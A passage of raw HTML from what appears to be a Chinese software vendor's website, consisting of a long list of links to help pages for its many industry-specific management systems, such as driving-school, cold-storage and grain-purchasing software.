title='点击打开机顶盒维修管理系统页面'>机顶盒维修管理系统</a><a id='机动车测检站档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1573' title='点击打开机动车测检站档案管理系统页面'>机动车测检站档案管理系统</a><a id='机动车检测站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1482' title='点击打开机动车检测站收费管理系统页面'>机动车检测站收费管理系统</a><a id='机动车检测站收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1642' title='点击打开机动车检测站收费管理系统差异版页面'>机动车检测站收费管理系统差异版</a><a id='机动车检测站收费管理系统--代理挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1749' title='点击打开机动车检测站收费管理系统--代理挂账版页面'>机动车检测站收费管理系统--代理挂账版</a><a id='机动车检测站收费管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1782' title='点击打开机动车检测站收费管理系统高级版页面'>机动车检测站收费管理系统高级版</a><a id='机动车检测站收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1590' title='点击打开机动车检测站收费管理系统简易版页面'>机动车检测站收费管理系统简易版</a><a id='机动车检测站收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1570' title='点击打开机动车检测站收费管理系统专业版页面'>机动车检测站收费管理系统专业版</a><a id='机动车年审信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=688' title='点击打开机动车年审信息系统页面'>机动车年审信息系统</a><a id='机动车整车出厂合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=563' title='点击打开机动车整车出厂合格证管理系统页面'>机动车整车出厂合格证管理系统</a><a id='机械加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1348' title='点击打开机械加工管理系统页面'>机械加工管理系统</a><a id='机械项目结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1699' title='点击打开机械项目结算管理系统页面'>机械项目结算管理系统</a><a id='鸡场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1799' title='点击打开鸡场养殖合作社管理系统页面'>鸡场养殖合作社管理系统</a><a id='鸡场养殖生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1655' title='点击打开鸡场养殖生产统计管理系统页面'>鸡场养殖生产统计管理系统</a><a id='鸡蛋配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=784' title='点击打开鸡蛋配送管理系统页面'>鸡蛋配送管理系统</a><a id='鸡蛋收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1064' title='点击打开鸡蛋收购管理系统页面'>鸡蛋收购管理系统</a><a id='鸡蛋销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1828' title='点击打开鸡蛋销售管理系统页面'>鸡蛋销售管理系统</a><a id='基层工商行政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=534' title='点击打开基层工商行政管理系统页面'>基层工商行政管理系统</a><a id='集成房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1516' title='点击打开集成房屋租赁管理系统页面'>集成房屋租赁管理系统</a><a id='集装箱运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=946' title='点击打开集装箱运输管理系统页面'>集装箱运输管理系统</a><a id='集装箱租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1635' title='点击打开集装箱租赁管理系统页面'>集装箱租赁管理系统</a><a id='集装箱租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1706' title='点击打开集装箱租赁销售管理系统页面'>集装箱租赁销售管理系统</a><a id='计划生育管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=509' title='点击打开计划生育管理系统页面'>计划生育管理系统</a><a id='计件工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=561' title='点击打开计件工资管理系统页面'>计件工资管理系统</a><a id='计件工资管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2868' title='点击打开计件工资管理系统简易版页面'>计件工资管理系统简易版</a><a id='寄卖行管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1710' title='点击打开寄卖行管理系统页面'>寄卖行管理系统</a><a id='加气块厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1248' title='点击打开加气块厂管理系统页面'>加气块厂管理系统</a><a id='加气站管理系统--会员积分刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1235' title='点击打开加气站管理系统--会员积分刷卡版页面'>加气站管理系统--会员积分刷卡版</a><a id='加油站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=731' title='点击打开加油站收费管理系统页面'>加油站收费管理系统</a><a id='家电清洗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1593' title='点击打开家电清洗管理系统页面'>家电清洗管理系统</a><a id='家电维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=506' title='点击打开家电维修管理系统页面'>家电维修管理系统</a><a id='家电维修管理系统-汽车电脑维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1287' title='点击打开家电维修管理系统-汽车电脑维修版页面'>家电维修管理系统-汽车电脑维修版</a><a id='家电维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1330' title='点击打开家电维修管理系统专业版页面'>家电维修管理系统专业版</a><a id='家教管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=805' title='点击打开家教管理系统页面'>家教管理系统</a><a id='家居厨具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=905' title='点击打开家居厨具进销存管理系统页面'>家居厨具进销存管理系统</a><a id='家具厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1416' title='点击打开家具厂订单管理系统页面'>家具厂订单管理系统</a><a id='家具订单管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1602' title='点击打开家具订单管理系统专业版页面'>家具订单管理系统专业版</a><a id='家具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=667' title='点击打开家具进销存管理系统页面'>家具进销存管理系统</a><a id='家庭理财系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=707' title='点击打开家庭理财系统页面'>家庭理财系统</a><a id='家政客户服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=730' title='点击打开家政客户服务管理系统页面'>家政客户服务管理系统</a><a id='家政客户服务管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1435' title='点击打开家政客户服务管理系统--次卡版页面'>家政客户服务管理系统--次卡版</a><a id='家政客户服务管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=857' title='点击打开家政客户服务管理系统专业版页面'>家政客户服务管理系统专业版</a><a id='驾驶员体检证明管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=913' title='点击打开驾驶员体检证明管理系统页面'>驾驶员体检证明管理系统</a><a id='驾校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1651' title='点击打开驾校收费管理系统页面'>驾校收费管理系统</a><a id='驾校学员培训费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1700' title='点击打开驾校学员培训费用管理系统页面'>驾校学员培训费用管理系统</a><a id='驾校综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=641' title='点击打开驾校综合信息管理系统页面'>驾校综合信息管理系统</a><a id='驾校综合信息管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1031' title='点击打开驾校综合信息管理系统专业版页面'>驾校综合信息管理系统专业版</a><a id='减肥产品试吃跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1553' title='点击打开减肥产品试吃跟踪管理系统页面'>减肥产品试吃跟踪管理系统</a><a id='检察办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=528' title='点击打开检察办公事务管理系统页面'>检察办公事务管理系统</a><a id='检察反贪案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=529' title='点击打开检察反贪案件管理系统页面'>检察反贪案件管理系统</a><a id='检察公诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=527' title='点击打开检察公诉管理系统页面'>检察公诉管理系统</a><a id='检察控申管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1112' title='点击打开检察控申管理系统页面'>检察控申管理系统</a><a id='检察侦查监督管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=526' title='点击打开检察侦查监督管理系统页面'>检察侦查监督管理系统</a><a id='检验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1417' title='点击打开检验室管理系统页面'>检验室管理系统</a><a id='建材租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=671' title='点击打开建材租赁管理系统页面'>建材租赁管理系统</a><a id='建设工程质量监督登记证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1019' title='点击打开建设工程质量监督登记证书打印管理系统页面'>建设工程质量监督登记证书打印管理系统</a><a id='建设规划办证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=587' title='点击打开建设规划办证管理系统页面'>建设规划办证管理系统</a><a id='建设系统行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1108' title='点击打开建设系统行政执法文书管理系统页面'>建设系统行政执法文书管理系统</a><a id='建筑财务核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1673' title='点击打开建筑财务核算管理系统页面'>建筑财务核算管理系统</a><a id='建筑工程合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1542' title='点击打开建筑工程合同管理系统页面'>建筑工程合同管理系统</a><a id='建筑工程投标项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=931' title='点击打开建筑工程投标项目管理系统页面'>建筑工程投标项目管理系统</a><a id='建筑工地管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=685' title='点击打开建筑工地管理系统页面'>建筑工地管理系统</a><a id='建筑工地管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=718' title='点击打开建筑工地管理系统专业版页面'>建筑工地管理系统专业版</a><a id='建筑工地项目动态管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1720' title='点击打开建筑工地项目动态管理系统页面'>建筑工地项目动态管理系统</a><a id='建筑工地综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1389' title='点击打开建筑工地综合管理系统页面'>建筑工地综合管理系统</a><a id='健康检查表打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1788' title='点击打开健康检查表打印管理系统页面'>健康检查表打印管理系统</a><a id='健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1041' title='点击打开健康证管理系统页面'>健康证管理系统</a><a id='健康证管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2871' title='点击打开健康证管理系统专业版页面'>健康证管理系统专业版</a><a id='健身俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=662' title='点击打开健身俱乐部管理系统页面'>健身俱乐部管理系统</a><a id='健身器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1015' title='点击打开健身器材销售管理系统页面'>健身器材销售管理系统</a><a id='江苏省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=809' title='点击打开江苏省门诊收费票据打印管理系统页面'>江苏省门诊收费票据打印管理系统</a><a id='江苏省门诊收费票据打印管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1708' title='点击打开江苏省门诊收费票据打印管理系统简易版页面'>江苏省门诊收费票据打印管理系统简易版</a><a id='交通客运车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1234' title='点击打开交通客运车辆管理系统页面'>交通客运车辆管理系统</a><a id='交通执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=659' title='点击打开交通执法文书管理系统页面'>交通执法文书管理系统</a><a id='搅拌站运输开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1174' title='点击打开搅拌站运输开单管理系统页面'>搅拌站运输开单管理系统</a><a id='教会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=894' title='点击打开教会管理系统页面'>教会管理系统</a><a id='教会管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1052' title='点击打开教会管理系统专业版页面'>教会管理系统专业版</a><a id='教师档案信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1051' title='点击打开教师档案信息管理系统页面'>教师档案信息管理系统</a><a id='教师量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1813' title='点击打开教师量化考核管理系统页面'>教师量化考核管理系统</a><a id='教务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=581' title='点击打开教务管理系统页面'>教务管理系统</a><a id='接待管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1473' title='点击打开接待管理系统页面'>接待管理系统</a><a id='戒毒所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=599' title='点击打开戒毒所管理系统页面'>戒毒所管理系统</a><a id='金属回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2855' title='点击打开金属回收管理系统页面'>金属回收管理系统</a><a id='经济数据上报管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1069' title='点击打开经济数据上报管理系统页面'>经济数据上报管理系统</a><a id='经营证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1168' title='点击打开经营证信息管理系统页面'>经营证信息管理系统</a><a id='精细库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=500' title='点击打开精细库存管理系统页面'>精细库存管理系统</a><a id='景区导游信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1077' title='点击打开景区导游信息管理系统页面'>景区导游信息管理系统</a><a id='景区游船计时收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=937' title='点击打开景区游船计时收费管理系统页面'>景区游船计时收费管理系统</a><a id='景区游船计时收费管理系统--收费分类版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1245' title='点击打开景区游船计时收费管理系统--收费分类版页面'>景区游船计时收费管理系统--收费分类版</a><a id='净水器售后管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1399' title='点击打开净水器售后管理系统专业版页面'>净水器售后管理系统专业版</a><a id='净水器维修保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1171' title='点击打开净水器维修保养管理系统页面'>净水器维修保养管理系统</a><a id='净水器销售及保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1539' title='点击打开净水器销售及保养管理系统页面'>净水器销售及保养管理系统</a><a id='敬老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=814' title='点击打开敬老院管理系统页面'>敬老院管理系统</a><a id='酒吧管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=965' title='点击打开酒吧管理系统页面'>酒吧管理系统</a><a id='酒厂巡查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1578' title='点击打开酒厂巡查管理系统页面'>酒厂巡查管理系统</a><a id='酒店报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1078' title='点击打开酒店报修管理系统页面'>酒店报修管理系统</a><a id='酒店消耗品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1068' title='点击打开酒店消耗品配送管理系统页面'>酒店消耗品配送管理系统</a><a id='酒类仓储销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1847' title='点击打开酒类仓储销售管理系统页面'>酒类仓储销售管理系统</a><a id='酒类进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=735' title='点击打开酒类进销存管理系统页面'>酒类进销存管理系统</a><a id='酒棚帐篷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1543' title='点击打开酒棚帐篷厂管理系统页面'>酒棚帐篷厂管理系统</a><a id='酒瓶回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1625' title='点击打开酒瓶回收管理系统页面'>酒瓶回收管理系统</a><a id='居民死亡医学证明登记信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1509' title='点击打开居民死亡医学证明登记信息系统页面'>居民死亡医学证明登记信息系统</a><a id='锯板厂加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1712' title='点击打开锯板厂加工管理系统页面'>锯板厂加工管理系统</a><a id='菌厂管家' onmouseover="abc(this.id);" href='systemHelp.asp?id=1364' title='点击打开菌厂管家页面'>菌厂管家</a><a id='咖啡厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=721' title='点击打开咖啡厅管理系统页面'>咖啡厅管理系统</a><a id='开锁服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1551' title='点击打开开锁服务管理系统页面'>开锁服务管理系统</a><a id='开锁业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1363' title='点击打开开锁业务管理系统页面'>开锁业务管理系统</a><a id='看守所诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1451' title='点击打开看守所诊所管理系统页面'>看守所诊所管理系统</a><a id='康复协会会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1718' title='点击打开康复协会会员管理系统页面'>康复协会会员管理系统</a><a id='科技信息综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=532' title='点击打开科技信息综合管理系统页面'>科技信息综合管理系统</a><a id='科研项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1681' title='点击打开科研项目管理系统页面'>科研项目管理系统</a><a id='科研项目合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1241' title='点击打开科研项目合同管理系统页面'>科研项目合同管理系统</a><a id='可燃气体报警器校准证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1667' title='点击打开可燃气体报警器校准证书打印管理系统页面'>可燃气体报警器校准证书打印管理系统</a><a id='客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=492' title='点击打开客户管理系统页面'>客户管理系统</a><a id='客运租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1838' title='点击打开客运租车费用管理系统页面'>客运租车费用管理系统</a><a id='空调4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=607' title='点击打开空调4S店管理系统页面'>空调4S店管理系统</a><a id='空调安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=627' title='点击打开空调安装维修管理系统页面'>空调安装维修管理系统</a><a id='空调安装维修管理系统-销售安装维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1288' title='点击打开空调安装维修管理系统-销售安装维修版页面'>空调安装维修管理系统-销售安装维修版</a><a id='空气净化设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1431' title='点击打开空气净化设备租赁管理系统页面'>空气净化设备租赁管理系统</a><a id='空气质量检测报告打印与管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1020' title='点击打开空气质量检测报告打印与管理系统页面'>空气质量检测报告打印与管理系统</a><a id='库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=656' title='点击打开库存管理系统页面'>库存管理系统</a><a id='库存管理系统--适用于经济贸易公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1135' title='点击打开库存管理系统--适用于经济贸易公司页面'>库存管理系统--适用于经济贸易公司</a><a id='库存管理系统--退货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1289' title='点击打开库存管理系统--退货版页面'>库存管理系统--退货版</a><a id='库存管理系统——物流公司仓库管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1290' title='点击打开库存管理系统——物流公司仓库管理页面'>库存管理系统——物流公司仓库管理</a><a id='库存管理系统--轧钢厂专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1291' title='点击打开库存管理系统--轧钢厂专用版页面'>库存管理系统--轧钢厂专用版</a><a id='库存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=636' title='点击打开库存管理系统专业版页面'>库存管理系统专业版</a><a id='库存管理系统专业版--ABC分类及销售订单录入' onmouseover="abc(this.id);" href='systemHelp.asp?id=1292' title='点击打开库存管理系统专业版--ABC分类及销售订单录入页面'>库存管理系统专业版--ABC分类及销售订单录入</a><a id='库存管理系统专业版--多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1293' title='点击打开库存管理系统专业版--多仓库版页面'>库存管理系统专业版--多仓库版</a><a id='库存管理系统专业版--批量出库' onmouseover="abc(this.id);" href='systemHelp.asp?id=1294' title='点击打开库存管理系统专业版--批量出库页面'>库存管理系统专业版--批量出库</a><a id='快餐配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=816' title='点击打开快餐配送管理系统页面'>快餐配送管理系统</a><a id='快运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1550' title='点击打开快运管理系统页面'>快运管理系统</a><a id='快运账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1715' title='点击打开快运账单管理系统页面'>快运账单管理系统</a><a id='宽带客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1394' title='点击打开宽带客户管理系统页面'>宽带客户管理系统</a><a id='宽带客户收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=608' title='点击打开宽带客户收费管理系统页面'>宽带客户收费管理系统</a><a id='宽带客户收费管理系统—多运营商版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1546' title='点击打开宽带客户收费管理系统—多运营商版页面'>宽带客户收费管理系统—多运营商版</a><a id='宽带客户收费管理系统--维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1295' title='点击打开宽带客户收费管理系统--维修版页面'>宽带客户收费管理系统--维修版</a><a id='矿粉销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1256' title='点击打开矿粉销售运输管理系统页面'>矿粉销售运输管理系统</a><a id='矿款运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1622' title='点击打开矿款运费结算管理系统页面'>矿款运费结算管理系统</a><a id='矿山生产费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1688' title='点击打开矿山生产费用管理系统页面'>矿山生产费用管理系统</a><a id='垃圾收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1581' title='点击打开垃圾收费管理系统页面'>垃圾收费管理系统</a><a id='辣椒收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1616' title='点击打开辣椒收购管理系统页面'>辣椒收购管理系统</a><a id='来访登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=885' title='点击打开来访登记管理系统页面'>来访登记管理系统</a><a id='劳保用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=780' title='点击打开劳保用品管理系统页面'>劳保用品管理系统</a><a id='劳动力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1584' title='点击打开劳动力资源管理系统页面'>劳动力资源管理系统</a><a id='劳动事务代理收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=611' title='点击打开劳动事务代理收费管理系统页面'>劳动事务代理收费管理系统</a><a id='劳动事务代理收费管理系统----非固定缴费方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1219' title='点击打开劳动事务代理收费管理系统----非固定缴费方式页面'>劳动事务代理收费管理系统----非固定缴费方式</a><a id='劳教人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=564' title='点击打开劳教人员管理系统页面'>劳教人员管理系统</a><a id='劳务中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=546' title='点击打开劳务中介管理系统页面'>劳务中介管理系统</a><a id='劳务中介管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1738' title='点击打开劳务中介管理系统差异版页面'>劳务中介管理系统差异版</a><a id='老干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=879' title='点击打开老干部信息管理系统页面'>老干部信息管理系统</a><a id='老年人能力评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1510' title='点击打开老年人能力评估管理系统页面'>老年人能力评估管理系统</a><a id='老年人能力评估管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1834' title='点击打开老年人能力评估管理系统差异版页面'>老年人能力评估管理系统差异版</a><a id='老年社会服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1159' title='点击打开老年社会服务管理系统页面'>老年社会服务管理系统</a><a id='冷库出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2897' title='点击打开冷库出入库管理系统页面'>冷库出入库管理系统</a><a id='冷库存储费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1392' title='点击打开冷库存储费管理系统页面'>冷库存储费管理系统</a><a id='冷库存储费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1731' title='点击打开冷库存储费管理系统差异版页面'>冷库存储费管理系统差异版</a><a id='冷库存储费管理系统——货架收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1536' title='点击打开冷库存储费管理系统——货架收费版页面'>冷库存储费管理系统——货架收费版</a><a id='冷库存储费管理系统——平方收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1445' title='点击打开冷库存储费管理系统——平方收费版页面'>冷库存储费管理系统——平方收费版</a><a id='冷库存储周期计费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2862' title='点击打开冷库存储周期计费管理系统页面'>冷库存储周期计费管理系统</a><a id='冷库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1322' title='点击打开冷库管理系统页面'>冷库管理系统</a><a id='冷库管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1463' title='点击打开冷库管理系统专业版页面'>冷库管理系统专业版</a><a id='冷库租赁费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1841' title='点击打开冷库租赁费用统计管理系统页面'>冷库租赁费用统计管理系统</a><a id='冷库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1026' title='点击打开冷库租赁管理系统页面'>冷库租赁管理系统</a><a id='离退休干部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1634' title='点击打开离退休干部管理系统页面'>离退休干部管理系统</a><a id='离退休人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=970' title='点击打开离退休人员信息管理系统页面'>离退休人员信息管理系统</a><a id='礼品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=877' title='点击打开礼品店管理系统页面'>礼品店管理系统</a><a id='礼仪租车业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=953' title='点击打开礼仪租车业务管理系统页面'>礼仪租车业务管理系统</a><a id='联勤报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1757' title='点击打开联勤报警收费管理系统页面'>联勤报警收费管理系统</a><a id='粮食代储结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=903' title='点击打开粮食代储结算管理系统页面'>粮食代储结算管理系统</a><a id='粮食加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1375' title='点击打开粮食加工库存管理系统页面'>粮食加工库存管理系统</a><a id='粮食进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1839' title='点击打开粮食进销存管理系统页面'>粮食进销存管理系统</a><a id='粮食贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1558' title='点击打开粮食贸易管理系统页面'>粮食贸易管理系统</a><a id='粮食收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=751' title='点击打开粮食收购管理系统页面'>粮食收购管理系统</a><a id='粮食收购管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1390' title='点击打开粮食收购管理系统高级版页面'>粮食收购管理系统高级版</a><a id='粮食收购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1685' title='点击打开粮食收购管理系统简易版页面'>粮食收购管理系统简易版</a><a id='粮食收购管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1321' title='点击打开粮食收购管理系统专业版页面'>粮食收购管理系统专业版</a><a id='粮油进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=967' title='点击打开粮油进销存管理系统页面'>粮油进销存管理系统</a><a id='烈士陵园骨灰管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1249' title='点击打开烈士陵园骨灰管理系统页面'>烈士陵园骨灰管理系统</a><a id='林麝管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1818' title='点击打开林麝管理系统页面'>林麝管理系统</a><a id='林业检查站案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=613' title='点击打开林业检查站案件管理系统页面'>林业检查站案件管理系统</a><a id='林业检查站案件管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=840' title='点击打开林业检查站案件管理系统增强版页面'>林业检查站案件管理系统增强版</a><a id='林业行政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=614' title='点击打开林业行政案件管理系统页面'>林业行政案件管理系统</a><a id='零担货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=577' title='点击打开零担货运管理系统页面'>零担货运管理系统</a><a id='零担货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=930' title='点击打开零担货运管理系统专业版页面'>零担货运管理系统专业版</a><a id='流动人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1496' title='点击打开流动人口管理系统页面'>流动人口管理系统</a><a id='楼板厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=891' title='点击打开楼板厂管理系统页面'>楼板厂管理系统</a><a id='路灯维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1166' title='点击打开路灯维护保养管理系统页面'>路灯维护保养管理系统</a><a id='路灯信息管理系统' 